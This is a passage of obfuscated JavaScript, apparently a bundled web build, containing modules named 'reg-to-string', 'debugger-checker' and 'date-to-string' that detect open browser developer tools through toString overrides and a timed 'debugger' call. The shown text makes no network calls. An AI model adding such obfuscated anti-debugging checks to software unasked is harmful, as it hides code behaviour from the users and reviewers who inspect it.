_0x2ab7e6['label']++,_0x1bb131;case-0x2435*-0x1+-0x9bc*0x2+-0x10b8:_0x2ab7e6['label']++,_0x580346=_0x10ea74[-0x1d5c*-0x1+0x128d+0x15*-0x248],_0x10ea74=[0x1e36*0x1+0x1*0xaa1+0xcd*-0x33];continue;case-0xd4f+0x13*0xe3+0x1d*-0x1f:_0x10ea74=_0x2ab7e6['ops']['pop'](),_0x2ab7e6['trys'][_0xdd771f(0xda,0x22a,0x385,0x284)]();continue;default:if(!(_0x4e58dd=_0x3ebaed['UVpsl']((_0x4e58dd=_0x2ab7e6['trys'])['length'],-0x1*-0x19fd+-0x2*0xbcd+0x1*-0x263)&&_0x4e58dd[_0x4e58dd[_0xdd771f(0x4bf,0x355,0x584,0x179)]-(-0x2055+-0x17e8+-0x2*-0x1c1f)])&&(_0x3ebaed[_0xdd771f(0x35d,0x42f,0x4a6,0x36b)](0x1182+0x21dd+-0x3359*0x1,_0x10ea74[0x803+0x1e55+-0x3*0xcc8])||_0x3ebaed[_0xdd771f(0x345,0x1ef,-0x14,0x3b5)](0x10b*0x7+0x5cd+0x1*-0xd18,_0x10ea74[0x1bd3+0xcf*0x2f+-0x1*0x41d4]))){_0x2ab7e6=0x356+0x615+-0x1*0x96b;continue;}if(-0x1980+-0x25f2+0x357*0x13===_0x10ea74[-0x19b2+-0x1*-0x1ae3+0x1*-0x131]&&(!_0x4e58dd||_0x3ebaed['UVpsl'](_0x10ea74[-0x11*0x223+0x12eb*-0x2+-0x4a2a*-0x1],_0x4e58dd[0xdfc+-0x174c+0x950])&&_0x10ea74[0x1058*0x1+-0x1761+-0x2*-0x385]<_0x4e58dd[0x12bb*0x1+0x84b+-0x1*0x1b03])){_0x2ab7e6['label']=_0x10ea74[0x416*0x3+-0x2098+0x1457];break;}if(-0x26*-0x47+0x946*0x3+0x1*-0x2656===_0x10ea74[-0x1186+-0x25c*0x3+-0x2f*-0x86]&&_0x3ebaed['NRroH'](_0x2ab7e6['label'],_0x4e58dd[-0x5f7*-0x5+0x84*0x23+0x45a*-0xb])){_0x2ab7e6['label']=_0x4e58dd[-0x16a0+-0x1*0x1252+0x28f3],_0x4e58dd=_0x10ea74;break;}if(_0x4e58dd&&_0x2ab7e6['label']<_0x4e58dd[0x55f+0xaeb+-0x209*0x8]){_0x2ab7e6[_0xdd771f(0x37e,0x3fb,0x377,0x38a)]=_0x4e58dd[0x1ef9+-0x1a9e+0x15*-0x35],_0x2ab7e6['ops']['push'](_0x10ea74);break;}_0x4e58dd[0x1fea+-0x11*-0x203+-0x1609*0x3]&&_0x2ab7e6['ops'][_0xdd771f(-0x9,0x22a,0x2ae,0x187)](),_0x2ab7e6['trys'][_0xdd771f(0x134,0x22a,0x1ac,0x13e)]();continue;}_0x10ea74=_0x5cc238[_0xdd771f(0x1ab,0x37d,0x3c8,0x195)](_0x2a9716,_0x2ab7e6);}catch(_0x43ef0c){_0x3ebaed['PxAWC']('ySVnd','sozhG')?_0x5e3cf7(_0x10c1a2):(_0x10ea74=[-0x1*0x1fad+-0x1d75+-0xf4a*-0x4,_0x43ef0c],_0x580346=0x1*0x653+0x241*0xc+-0x1*0x215f);}finally{_0x28f306=_0x4e58dd=-0xded+-0x95e*0x1+-0x174b*-0x1;}if(_0x3ebaed['qVEKY'](0x1f*-0x1+-0x269+-0x28d*-0x1,_0x10ea74[-0x395*-0x5+0x31d*0x1+-0x1506]))throw _0x10ea74[0x1f7e+-0x4*0x92b+0x52f];function _0xdd771f(_0x3ec2e0,_0xc3d9cc,_0xfb927c,_0x452b05){return a0_0x1485(_0xc3d9cc-0x155,_0x452b05);}var _0x315d28={};return _0x315d28['value']=_0x10ea74[0x165d*0x1+0x1183+-0x13f*0x20]?_0x10ea74[-0x1d80+0x1d7f+0x2]:void(0x1cad+0x2b*-0xbb+0x2bc),_0x315d28[_0xdd771f(0x4b9,0x468,0x312,0x45d)]=!(-0x115*-0x1b+0x1312+0x107*-0x2f),_0x315d28;}([_0x34e34c,_0x5d7c8a]);};}},_0x5c84cf=/ /,_0x1863f6=!(0x8a3+-0x4bf*0x5+-0x1*-0xf19);_0x5c84cf['toString']=function(){return _0x1863f6=!(-0x27*-0xfb+-0x1*0x15c6+-0x1*0x1077),_0x1e6acf['name'];};var _0x1e6acf={'name':'reg-to-str'+'ing','isOpen':function(){return _0x7b6eb2(this,void(-0x2581+-0x1*-0x9f9+-0x371*-0x8),void(-0x18fd+-0x1921+-0x2*-0x190f),function(){function _0x566a6d(_0x562c99,_0x2c91d8,_0x5c765c,_0x570b84){return a0_0x1485(_0x5c765c-0x2d7,_0x570b84);}return _0x2dddcd[_0x566a6d(0x473,0x4ea,0x37a,0x170)](_0x2bab74,this,function(_0xc57f0e){return _0x1863f6=!(-0x1d3*0x1+0xa*-0x93+0x13*0x66),Object(_0x149c0f['b'])(_0x5c84cf),Object(_0x149c0f['a'])(),[-0x269+0xbbd+-0x952,_0x1863f6];});});},'isEnable':function(){return _0x7b6eb2(this,void(-0x23c9+-0x2*-0x7f7+-0x1*-0x13db),void(-0x1119+0x1*0x1cd2+-0xbb9),function(){return _0x2bab74(this,function(_0x5c55bd){var _0xc59292={};return _0xc59292['includes']=[!(0x7ac*0x1+-0x25eb+0x1e3f)],_0xc59292['excludes']=[_0x5310e4['h']],[0x1345*-0x1+0x21c8+0x1*-0xe81,Object(_0x109c37['a'])(_0xc59292)];});});}};},function(_0x5d9518,_0x36d710,_0x28e6c0){'use strict';var _0x257ca9={'YFCic':function(_0x15ad03,_0x11f0ea){return _0x15ad03===_0x11f0ea;},'xgchZ':function(_0x55e0a0,_0x31d844){function _0x31b57e(_0x4b796a,_0x21eb98,_0x3a926a,_0x5b2e72){return a0_0x1485(_0x3a926a- -0x53,_0x5b2e72);}return _0x1ff50f[_0x31b57e(0x148,0x30c,0x358,0x264)](_0x55e0a0,_0x31d844);},'TZExE':function(_0x1c3534,_0x14b258){return _0x1c3534-_0x14b258;}};_0x28e6c0['d'](_0x36d710,'a',function(){return _0x21a9ee;});function _0x4b1dba(_0x156f81,_0x2054b5,_0x1613e2,_0x392b4e){return _0x118578(_0x156f81-0x76,_0x156f81- -0x5e7,_0x392b4e,_0x392b4e-0x180);}var _0x45a3f4=_0x28e6c0(-0x221+0xae0+-0x8b9),_0x15f303=this&&this['__awaiter']||function(_0x529e4a,_0x2a7679,_0x3e5aa9,_0xf1f7a){var _0x16d93b={'qZxwc':_0x2c836a(0x38,0x208,0xa9,0x30),'mOwpY':function(_0x374138,_0x350ce8){return _0x374138(_0x350ce8);},'EwHem':function(_0xe89a3f,_0x4e5f03){return _0xe89a3f(_0x4e5f03);}};function _0x2c836a(_0x17d40a,_0x4e0582,_0x26be0e,_0x35303d){return a0_0x1485(_0x4e0582- -0x120,_0x35303d);}return new(_0x3e5aa9||(_0x3e5aa9=Promise))(function(_0x4c63db,_0xf65a99){function _0x170f17(_0x5e625d,_0x592e33,_0xdd81ef,_0x2db20f){return _0x2c836a(_0x5e625d-0xdf,_0x2db20f-0x19d,_0xdd81ef-0x1e3,_0xdd81ef);}function _0x227e1e(_0x5a5426){function _0x30bd6f(_0x34d480,_0x389610,_0x5314da,_0x3a31aa){return a0_0x1485(_0x389610- -0x16e,_0x34d480);}if(_0x16d93b['qZxwc']==='VSvBu')_0x363412['e'](_0xcc81cc);else try{_0x16d93b[_0x30bd6f(0x388,0x189,0x6e,0x26e)](_0x3f3e95,_0xf1f7a['next'](_0x5a5426));}catch(_0x1d08d2){_0xf65a99(_0x1d08d2);}}function _0x3b4a5c(_0x5bbd1c){try{_0x3f3e95(_0xf1f7a['throw'](_0x5bbd1c));}catch(_0xe797a8){_0x16d93b['EwHem'](_0xf65a99,_0xe797a8);}}function _0x3f3e95(_0x58e200){function _0x5f56fe(_0x398310,_0x15e0c8,_0xe90120,_0x58dc35){return a0_0x1485(_0x58dc35-0x169,_0xe90120);}_0x58e200['done']?_0x4c63db(_0x58e200[_0x5f56fe(0x4c2,0x3d5,0x2ee,0x4c7)]):function(_0x567a99){return _0x567a99 instanceof _0x3e5aa9?_0x567a99:new _0x3e5aa9(function(_0x1eee92){_0x1eee92(_0x567a99);});}(_0x58e200['value'])['then'](_0x227e1e,_0x3b4a5c);}_0x3f3e95((_0xf1f7a=_0xf1f7a['apply'](_0x529e4a,_0x2a7679||[]))[_0x170f17(0x34b,0x679,0x46c,0x479)]());});},_0xa67c13=this&&this[_0x4b1dba(-0x168,-0x2e3,0x65,-0x8b)+'r']||function(_0x292485,_0x597302){var _0x568d6c,_0x34d650,_0x1567fd,_0x2df617,_0x44b81a={'label':0x0,'sent':function(){if(0x16fa+-0x22be+0x1*0xbc5&_0x1567fd[-0xddc+-0x3*-0xa59+-0x112f])throw _0x1567fd[0x6b9+0x10d*-0x13+-0x1*-0xd3f];return _0x1567fd[0x2076+0x1*0x14ef+-0x3564];},'trys':[],'ops':[]};return _0x2df617={'next':_0x214536(-0x1*-0x735+0x701+-0xe36),'throw':_0x214536(0x1c91+-0x67*-0x4+0xf16*-0x2),'return':_0x214536(0x7d*-0x40+-0x1*0x1e6d+0x1*0x3daf)},_0x45d1ff(0x1b4,0x1cc,-0x37,0x21f)==typeof Symbol&&(_0x2df617[Symbol['iterator']]=function(){return this;}),_0x2df617;function _0x45d1ff(_0x557504,_0x3a7b59,_0x21ca4f,_0x2a6bcc){return _0x4b1dba(_0x3a7b59-0x31f,_0x3a7b59-0x1b3,_0x21ca4f-0x136,_0x2a6bcc);}function _0x214536(_0x556afb){function _0x58fd5b(_0xd9f52c,_0x471af4,_0x569d71,_0x3dae0b){return _0x45d1ff(_0xd9f52c-0x88,_0x569d71-0x380,_0x569d71-0x3e,_0xd9f52c);}var _0x36e198={'YJViv':_0x58fd5b(0x7ce,0x38f,0x59a,0x6ae),'Voljs':function(_0xa3caac,_0x4ca2a8){return _0x257ca9['YFCic'](_0xa3caac,_0x4ca2a8);},'PoPfW':function(_0x3d9dde,_0x5978e9){return _0x3d9dde&_0x5978e9;}};return function(_0x46324a){return function(_0x40d5e7){if(_0x568d6c)throw new TypeError(_0x163976(0x67b,0x85b,0x4f7,0x82a)+'is\x20already'+'\x20executing'+'.');for(;_0x2df617&&(_0x2df617=-0x432+-0xbb9+-0xfeb*-0x1,_0x40d5e7[-0x1b39+-0x1*-0xa1f+-0x18e*-0xb]&&(_0x44b81a=-0x1bc1+0x1ed2+-0x311*0x1)),_0x44b81a;)try{if(_0x568d6c=0x28*-0xe5+0x1dde*0x1+0x5eb,_0x34d650&&(_0x1567fd=0x1893+0x8b4+0x2145*-0x1&_0x40d5e7[-0x25cf*0x1+-0xc68+-0x3*-0x10bd]?_0x34d650[_0x163976(0x462,0x421,0x24b,0x5b4)]:_0x40d5e7[0x1196+-0x2341+0x11ab]?_0x34d650['throw']||((_0x1567fd=_0x34d650[_0x36e198['YJViv']])&&_0x1567fd['call'](_0x34d650),-0x23ef+0x20b*0x9+0x463*0x4):_0x34d650['next'])&&!(_0x1567fd=_0x1567fd['call'](_0x34d650,_0x40d5e7[0x25d3*0x1+-0xa25+-0x1bad]))['done'])return _0x1567fd;switch(_0x34d650=-0x1db6+-0x3*-0x4a4+0x56*0x2f,_0x1567fd&&(_0x40d5e7=[0x1c96*-0x1+0x1ab1+0x1e7&_0x40d5e7[0x1307+-0x1a1d*0x1+0x716],_0x1567fd['value']]),_0x40d5e7[-0x2*0xd1f+0xf61+0xadd]){case-0x7a0+-0x189b+0x203b:case 0x12a4+-0x37*-0x3f+-0x1016*0x2:_0x1567fd=_0x40d5e7;break;case 0xfd9+0x23ab*0x1+-0x3380:var _0x2818f3={};_0x2818f3[_0x163976(0x57e,0x622,0x415,0x785)]=_0x40d5e7[-0x2eb+-0x19a8+0x1c94],_0x2818f3['done']=!(0x26c6+0x3b6+-0x2a7b);return _0x44b81a['label']++,_0x2818f3;case-0x2208*0x1+-0x22b+0x487*0x8:_0x44b81a['label']++,_0x34d650=_0x40d5e7[0x1be9*0x1+0x14ea+-0x3*0x1046],_0x40d5e7=[-0x17*-0xf+0x5e*-0x20+0xa67];continue;case 0x20ec+-0xf28+-0xef*0x13:_0x40d5e7=_0x44b81a['ops']['pop'](),_0x44b81a[_0x163976(0x4ee,0x3bb,0x5b1,0x30e)]['pop']();continue;default:if(!(_0x1567fd=(_0x1567fd=_0x44b81a['trys'])['length']>0x2642+-0xb*0x20b+-0xfc9&&_0x1567fd[_0x1567fd[_0x163976(0x420,0x601,0x235,0x602)]-(0x14ac+-0x1*-0x218+0x1*-0x16c3)])&&(-0x2110+0x7b*0xe+0x1a5c===_0x40d5e7[-0x17*-0x3b+-0x3*0xbd8+0x47*0x6d]||0x1992+-0x5e3+-0x13ad===_0x40d5e7[-0xa*0x14b+0x1cd8+-0xfea])){_0x44b81a=-0x34*-0x2b+-0x1ad3+-0x1*-0x1217;continue;}if(0x559*-0x3+0xa*0x52+0xcda===_0x40d5e7[0x20f2+-0x6d*-0x55+-0x4523]&&(!_0x1567fd||_0x40d5e7[-0xd3b*-0x1+0x1*-0x6ed+-0x64d]>_0x1567fd[-0x4*0x23b+0x2432+-0x1b46]&&_0x40d5e7[-0xcc1*0x1+0x1e1c+0x1*-0x115a]<_0x1567fd[0x8*-0x1a2+-0x1da8+-0x2abb*-0x1])){_0x44b81a['label']=_0x40d5e7[0x1009*-0x2+-0x726+0x2739];break;}if(_0x36e198[_0x163976(0x34f,0x369,0x1bc,0x380)](0x1*-0x1b59+-0x2316+-0x3b*-0x10f,_0x40d5e7[0xdc3+-0x163e+0xa7*0xd])&&_0x44b81a['label']<_0x1567fd[0x20a+0x13bf+0x8*-0x2b9]){_0x44b81a['label']=_0x1567fd[-0x21f*-0xf+0x615+-0x59*0x6d],_0x1567fd=_0x40d5e7;break;}if(_0x1567fd&&_0x44b81a['label']<_0x1567fd[0x1*0x75b+0xf78+-0x16d1]){_0x44b81a['label']=_0x1567fd[0x5f5+-0x537+0x2*-0x5e],_0x44b81a[_0x163976(0x3c6,0x4c0,0x565,0x5ac)]['push'](_0x40d5e7);break;}_0x1567fd[0x15d4+0x1ce7+-0x32b9]&&_0x44b81a['ops']['pop'](),_0x44b81a['trys']['pop']();continue;}_0x40d5e7=_0x597302['call'](_0x292485,_0x44b81a);}catch(_0x3fdb13){_0x40d5e7=[0x5ea*-0x2+-0x1*0x987+0x1561,_0x3fdb13],_0x34d650=0x671*-0x2+0x10f*-0x17+0x253b;}finally{_0x568d6c=_0x1567fd=0x2161+-0x2441+0xb8*0x4;}if(_0x36e198[_0x163976(0x53c,0x306,0x68e,0x5dd)](-0x1e97+-0xf6d+0x2e09,_0x40d5e7[-0xc*-0x47+-0x2293+0x1f3f]))throw _0x40d5e7[0x25a1+0x27b*-0x5+-0x1939*0x1];var _0x3d41b4={};_0x3d41b4[_0x163976(0x57e,0x345,0x3bf,0x60c)]=_0x40d5e7[0x7db+0x2c*0xc9+-0x1*0x2a67]?_0x40d5e7[-0x2239+-0x1c68+0x3ea2]:void(-0x1b4*0x10+0xc*0x106+-0x77c*-0x2),_0x3d41b4[_0x163976(0x533,0x744,0x57d,0x5e6)]=!(0x37e+0x1b5f+0x1edd*-0x1);function _0x163976(_0xba836,_0x1120ba,_0x2f9713,_0x3f67f3){return a0_0x1485(_0xba836-0x220,_0x3f67f3);}return _0x3d41b4;}([_0x556afb,_0x46324a]);};}},_0x21a9ee={'name':'debugger-c'+'hecker','isOpen':function(){return _0x15f303(this,void(0x5d6+0x217d+-0x2753),void(-0xbf9*0x2+-0xac4+0x22b6),function(){var _0x38376c={'XjrVh':function(_0x3dfd74,_0x340dd9){return _0x257ca9['xgchZ'](_0x3dfd74,_0x340dd9);},'ijaHG':'debugger','kUErl':function(_0x3767e8,_0x590167){return _0x3767e8>_0x590167;},'jZtNK':function(_0x3c2705,_0x3522bc){return _0x257ca9['TZExE'](_0x3c2705,_0x3522bc);}},_0x500a11;return _0xa67c13(this,function(_0x35407a){_0x500a11=_0x38376c['XjrVh'](Object,_0x45a3f4['a'])();try{(function(){}['constructo'+'r'](_0x38376c['ijaHG'])());}catch(_0x2fa2fd){}function _0x51ef3e(_0x4e1f58,_0x1ea9a2,_0x12aec2,_0x164b6f){return a0_0x1485(_0x4e1f58-0x7d,_0x164b6f);}return[0xb5*0x1+-0x1*-0x2389+-0x243c,_0x38376c[_0x51ef3e(0x537,0x421,0x6fc,0x621)](_0x38376c['jZtNK'](Object(_0x45a3f4['a'])(),_0x500a11),0x14da+-0x117d+-0x2f9*0x1)];});});},'isEnable':function(){function _0x29505c(_0x337e5b,_0x26a158,_0x331138,_0x401eaa){return _0x4b1dba(_0x401eaa-0x172,_0x26a158-0x3c,_0x331138-0x35,_0x337e5b);}var _0x1bade2={};_0x1bade2['lxPDB']=function(_0x29b515,_0x49e201){return _0x29b515!==_0x49e201;};var _0x3181de=_0x1bade2;if(_0x257ca9[_0x29505c(-0x1d,0xe3,0x50,0x1ac)]('HArwP','sNXCJ')){var _0x15ac20=_0x34c28b[_0x29505c(0x18a,0x84,-0x151,-0x23)](_0xe46d0c);_0x3181de[_0x29505c(0x1ea,-0x197,-0x78,0x81)](-(0x1*0x3+-0xc0*-0x29+-0xfe*0x1f),_0x15ac20)&&(_0x2401df=_0x15ac20);}else return _0x15f303(this,void(-0xcf9+0x1*-0x67f+-0x1c*-0xb2),void(0x60d*0x1+0x1481+-0x1a8e),function(){return _0xa67c13(this,function(_0x2a1326){return[0x1d*0x70+-0x1dbb+0x110d,!(-0x2193*-0x1+0xd23+0x1*-0x2eb6)];});});}};},function(_0x4b4795,_0x3aea9a,_0x4998d8){'use strict';var _0x53cae6={'iMDIZ':function(_0x2a3a27,_0xcedd22){return _0x2a3a27&_0xcedd22;},'DdxGL':function(_0x1dcdf4,_0x389c05){return _0x516484['zQHiH'](_0x1dcdf4,_0x389c05);},'vgKYo':function(_0x5c94e6,_0x3adbd9){return _0x516484['lJDMX'](_0x5c94e6,_0x3adbd9);}};_0x4998d8['d'](_0x3aea9a,'a',function(){return _0xac5833;});var _0x1be244=_0x4998d8(0x389*-0x3+-0x1c94+-0x599*-0x7),_0x502659=_0x4998d8(-0xc*-0xc4+-0x242d+0x1afe),_0x54d1c4=_0x516484['furrf'](_0x4998d8,0x1*0x1303+0x384+-0x1685),_0x3a0d10=_0x516484['CYebF'](_0x4998d8,0x24fb+-0x7*-0x487+-0x44a8),_0x9e5148=this&&this[_0x12ea7f(0x528,0x5d9,0x397,0x3be)]||function(_0x5e13a3,_0x124dbc,_0x46bd2a,_0x4632b0){var _0x44e8e9={'gYlER':function(_0x2be8f4,_0x2ab43c){return _0x2be8f4===_0x2ab43c;},'SQouJ':function(_0x3e117f,_0x372ab0){return _0x3e117f(_0x372ab0);}};return new(_0x46bd2a||(_0x46bd2a=Promise))(function(_0x5a3c8e,_0x1999c0){var _0xce6983={'uyakw':function(_0x5bae28,_0x94410a){return _0x5bae28(_0x94410a);},'wohFB':function(_0x306b55,_0x9b40ce){return _0x44e8e9['gYlER'](_0x306b55,_0x9b40ce);},'cejwp':'jxVpR','HXjVn':function(_0x1a5489,_0x37e726){return _0x1a5489(_0x37e726);}};function _0x11f4d5(_0x336cb5){function _0x364b52(_0x3e87b2,_0x662227,_0x12f760,_0x558383){return a0_0x1485(_0x558383- -0x100,_0x3e87b2);}try{_0xce6983['wohFB'](_0xce6983[_0x364b52(0x23e,0x222,0x339,0x38d)],_0xce6983['cejwp'])?_0x4f0587(_0x4632b0[_0x364b52(0x426,0x533,0x469,0x2fc)](_0x336cb5)):_0xce6983['uyakw'](_0x5ac9a9,_0x3eea5a);}catch(_0x47a247){_0x1999c0(_0x47a247);}}function _0x3654bf(_0x2b0ad1){try{_0x4f0587(_0x4632b0['throw'](_0x2b0ad1));}catch(_0x594dd5){_0xce6983['HXjVn'](_0x1999c0,_0x594dd5);}}function _0x4f0587(_0x46e05a){_0x46e05a['done']?_0x5a3c8e(_0x46e05a['value']):function(_0x3b8089){return _0x3b8089 instanceof _0x46bd2a?_0x3b8089:new _0x46bd2a(function(_0x2e7c42){_0x2e7c42(_0x3b8089);});}(_0x46e05a['value'])['then'](_0x11f4d5,_0x3654bf);}_0x44e8e9['SQouJ'](_0x4f0587,(_0x4632b0=_0x4632b0['apply'](_0x5e13a3,_0x124dbc||[]))['next']());});},_0x145ea6=this&&this[_0x12ea7f(0x238,0x392,0x68,0x14e)+'r']||function(_0x2a5933,_0x5a0742){var _0x434c23={'keBKq':function(_0x4796e7,_0x450c91){return _0x53cae6['iMDIZ'](_0x4796e7,_0x450c91);},'EbUKi':function(_0x25decb,_0x132e6a){return _0x53cae6['DdxGL'](_0x25decb,_0x132e6a);},'RbhbW':function(_0x32626a,_0x276be3){return _0x32626a<_0x276be3;}};function _0xd983fc(_0x5cd9ca,_0x40d64e,_0x15adcf,_0x4534bf){return _0x12ea7f(_0x15adcf- -0x10,_0x4534bf,_0x15adcf-0x146,_0x4534bf-0x110);}var _0x23e909,_0xb6575f,_0x4ab32c,_0x1ce1e0,_0x214652={'label':0x0,'sent':function(){if(_0x434c23['keBKq'](0xbba*0x3+0x5c0+0x1*-0x28ed,_0x4ab32c[-0x3*0xbf7+0x1*-0xb15+0x2efa]))throw _0x4ab32c[-0x1b2c+-0x1b01+0x362e];return _0x4ab32c[-0x13*0x29+-0x23b9+-0x1*-0x26c5];},'trys':[],'ops':[]};return _0x1ce1e0={'next':_0x159e39(0x4c*0x9+-0x1a87*0x1+0xc5*0x1f),'throw':_0x159e39(-0x1628+-0xc9*-0x17+0x2a*0x19),'return':_0x53cae6[_0xd983fc(0x53b,0x690,0x51c,0x4c2)](_0x159e39,0x50d*-0x1+-0xbe2+0x10f1)},'function'==typeof Symbol&&(_0x1ce1e0[Symbol[_0xd983fc(0x2f5,0x175,0x363,0x264)]]=function(){return this;}),_0x1ce1e0;function _0x159e39(_0x10a98c){function _0x4cde1f(_0x33a12e,_0x1f1075,_0x2c3f38,_0x3e2e9b){return _0xd983fc(_0x33a12e-0xcd,_0x1f1075-0x11e,_0x2c3f38-0xf9,_0x3e2e9b);}var _0x1a5e24={'KcgMB':_0x4cde1f(0x5df,0x348,0x4ec,0x62e),'IdMmp':function(_0x413c75,_0x39c8c0){return _0x434c23['keBKq'](_0x413c75,_0x39c8c0);},'Cygha':function(_0x4de90b,_0x1212f1){return _0x4de90b===_0x1212f1;},'MNxTK':function(_0x5de33d,_0x1ae42d){return _0x434c23['EbUKi'](_0x5de33d,_0x1ae42d);},'bmceX':function(_0x74fc73,_0x3f5d51){return _0x434c23['RbhbW'](_0x74fc73,_0x3f5d51);}};return function(_0x4fdf92){return function(_0x2e3c25){if(_0x23e909)throw new TypeError('Generator\x20'+'is\x20already'+_0x20dfda(0x23a,0x382,0x2a4,0x2ba)+'.');for(;_0x1ce1e0&&(_0x1ce1e0=-0x1*-0x8d7+0x3b9*0x1+0x10*-0xc9,_0x2e3c25[0x1ae1+0xd63+0x35b*-0xc]&&(_0x214652=0x73*0x26+0x107b+-0x218d)),_0x214652;)try{if(_0x23e909=0x13c3*-0x1+0x1fa5+-0xbe1,_0xb6575f&&(_0x4ab32c=-0x15e6+0x2582*-0x1+-0x1db5*-0x2&_0x2e3c25[0x775*-0x2+-0x21*-0x7d+-0x133]?_0xb6575f['return']:_0x2e3c25[0x65d*-0x5+-0x112*0x1+0x20e3]?_0xb6575f[_0x1a5e24['KcgMB']]||((_0x4ab32c=_0xb6575f['return'])&&_0x4ab32c['call'](_0xb6575f),-0x1bf7+0x715+0x12*0x129):_0xb6575f['next'])&&!(_0x4ab32c=_0x4ab32c['call'](_0xb6575f,_0x2e3c25[0xa5f+0x1da3+-0x2801]))['done'])return _0x4ab32c;switch(_0xb6575f=0x191*-0xf+-0x2*0x78a+0x2693,_0x4ab32c&&(_0x2e3c25=[_0x1a5e24['IdMmp'](0x1207+-0x13f6+0x47*0x7,_0x2e3c25[-0x31*0xe+-0x1d67+0xbf*0x2b]),_0x4ab32c[_0x20dfda(0x455,0x456,0x44a,0x526)]]),_0x2e3c25[0xf25*0x1+0x8d0+-0x1*0x17f5]){case-0x1*-0x26+-0x1afe+0x1ad8:case-0x18f4+-0x9+-0x392*-0x7:_0x4ab32c=_0x2e3c25;break;case 0x15f0+0x16e1+0x3*-0xeef:var _0x5547fa={};_0x5547fa['value']=_0x2e3c25[-0x376*-0xa+-0xb*-0x5e+-0x1*0x26a5],_0x5547fa[_0x20dfda(0x607,0x40b,0x598,0x4f1)]=!(0x2505+-0x18e6*0x1+-0xc1e);return _0x214652['label']++,_0x5547fa;case 0x328+-0x70b*0x5+0x100a*0x2:_0x214652['label']++,_0xb6575f=_0x2e3c25[0x1153+-0x1*-0x1a1+-0xe7*0x15],_0x2e3c25=[0x2e7*0x1+-0x11f9*0x1+-0x506*-0x3];continue;case-0x17*-0x13+-0x1767+0x15b9:_0x2e3c25=_0x214652[_0x20dfda(0x286,0x29e,0x2ad,0x81)][_0x20dfda(0x1f,0x1cd,0x12d,0x1b)](),_0x214652['trys'][_0x20dfda(0x35a,0x1cd,0x130,0x19a)]();continue;default:if(!(_0x4ab32c=(_0x4ab32c=_0x214652['trys'])['length']>-0x453+-0x1069*-0x1+-0xee*0xd&&_0x4ab32c[_0x4ab32c['length']-(-0x1fd2+-0x2682+0x4655)])&&(-0x1674+0xc5d+0xa1d===_0x2e3c25[-0x2509+0x17ff*-0x1+0x3d08]||-0x21cd+0x1fff+0x1d0===_0x2e3c25[-0x1229+0x1f7+0x3*0x566])){_0x214652=0x1099+-0x1*0x270d+0x1674;continue;}if(_0x1a5e24['Cygha'](-0x16*-0xd0+0x7b0*0x5+-0x384d,_0x2e3c25[0x1*-0x2183+-0x163+0x1173*0x2])&&(!_0x4ab32c||_0x1a5e24[_0x20dfda(0x3e1,0x600,0x614,0x54e)](_0x2e3c25[0x5c4+-0x1*-0x44d+-0xa10],_0x4ab32c[0x2486+-0x1*0x191b+-0xb6b])&&_0x2e3c25[-0x1cef+0x1155+0xb9b]<_0x4ab32c[-0x1476*0x1+-0x2395+0x32*0x11f])){_0x214652[_0x20dfda(0x3ff,0x39e,0x585,0x59a)]=_0x2e3c25[0x1fe3+0x220+-0x2202];break;}if(0x1*0x2134+0x20e3+-0x4211===_0x2e3c25[0x3f*0x5c+-0x88f*-0x4+-0x38e0]&&_0x214652['label']<_0x4ab32c[0x1*-0x126d+0x1*-0x150d+0xd29*0x3]){_0x214652['label']=_0x4ab32c[-0x11*-0x1e9+-0x1*-0x1c3d+-0x3cb5],_0x4ab32c=_0x2e3c25;break;}if(_0x4ab32c&&_0x1a5e24['bmceX'](_0x214652[_0x20dfda(0x392,0x39e,0x39b,0x5b6)],_0x4ab32c[0x543+0x1e67+-0x23a8])){_0x214652[_0x20dfda(0x400,0x39e,0x3d7,0x5ce)]=_0x4ab32c[0x10f*-0x1a+-0x1*-0x2527+-0x3*0x335],_0x214652[_0x20dfda(0x46c,0x29e,0x408,0x138)]['push'](_0x2e3c25);break;}_0x4ab32c[-0x1c8d+-0x28*0x31+-0x2437*-0x1]&&_0x214652[_0x20dfda(0x14c,0x29e,0x336,0x473)]['pop'](),_0x214652['trys']['pop']();continue;}_0x2e3c25=_0x5a0742['call'](_0x2a5933,_0x214652);}catch(_0x3af37d){_0x2e3c25=[0xd1b+0x116b+-0x1e80,_0x3af37d],_0xb6575f=-0x47*-0xa+-0x10cd+-0x85*-0x1b;}finally{_0x23e909=_0x4ab32c=0x820+-0x255*0x5+0x389;}if(-0x4d*0xd+-0x1*-0x2555+-0x11*0x1f7&_0x2e3c25[-0x939*0x1+0x91f+0xd*0x2])throw _0x2e3c25[0x2494+-0x285+-0x220e];function _0x20dfda(_0x4b5507,_0x1ebb51,_0x373625,_0x192318){return a0_0x1485(_0x1ebb51-0xf8,_0x373625);}var _0x255ff3={};return _0x255ff3['value']=_0x2e3c25[-0x72a+-0x26*-0x3b+-0x198]?_0x2e3c25[0x27*-0x21+-0x22*-0x100+-0x1cf8]:void(0xb29+-0x1d5b+0x1232),_0x255ff3['done']=!(0x2271+0x1*0x641+-0x1459*0x2),_0x255ff3;}([_0x10a98c,_0x4fdf92]);};}},_0x265b6e=new Date(),_0x2e96ed=-0x43*0xe+-0xd5c+0x2*0x883;function _0x12ea7f(_0x4b7053,_0x34680c,_0x3938e9,_0x61be18){return _0x118578(_0x4b7053-0x1ae,_0x4b7053- -0x247,_0x34680c,_0x61be18-0x155);}_0x265b6e['toString']=function(){return _0x2e96ed++,'';};var _0xac5833={'name':'date-to-st'+'ring','isOpen':function(){return _0x9e5148(this,void(-0xb05+0x1b21+-0x101c),void(-0x83*-0x24+0x1f7f+-0x31eb),function(){var _0x48659c={'UAKvQ':function(_0x4b5435,_0x30fca3){return _0x4b5435(_0x30fca3);}};return _0x145ea6(this,function(_0x5065f1){return _0x2e96ed=0x17da+0xb*-0x15d+-0x8db,_0x48659c['UAKvQ'](Object,_0x502659['b'])(_0x265b6e),Object(_0x502659['a'])(),[0xa6*-0x1f+0x1*0x22ba+0x1*-0xe9e,-0x24a+-0x1459*-0x1+-0x120d===_0x2e96ed];});});},'isEnable':function(){var _0x4c7a72={'KscpJ':function(_0x27c3d4,_0x378c96){function _0x1186e3(_0x2a4f67,_0x58e056,_0x22cdd7,_0x46c2b6){return a0_0x1485(_0x58e056-0x9e,_0x2a4f67);}return _0x516484[_0x1186e3(0x1b3,0x16c,0x171,0x8)](_0x27c3d4,_0x378c96);},'WpEhE':function(_0x369fcc,_0x1d27a0,_0x7beba){return _0x369fcc(_0x1d27a0,_0x7beba);}};return _0x9e5148(this,void(0x24b*0xb+-0xd*0x6b+-0x9e5*0x2),void(0x31+-0x1*0x94+0x63),function(){function 